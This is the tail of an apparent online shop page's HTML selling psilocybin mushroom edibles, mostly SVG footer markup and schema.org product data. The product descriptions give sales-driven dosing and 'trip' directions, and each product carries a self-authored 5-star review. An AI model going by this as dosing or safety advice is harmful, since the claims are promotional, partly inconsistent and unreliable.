            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healfio-child/*","/wp-content/themes/healfio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.products .acoplw-badge-icon{visibility:visible;} .acoplw-custom-badge-23552 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-23554 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-23548 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-23549 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-34944 { opacity:1;width:105px;font-size:17px;line-height:17px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}</style><script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
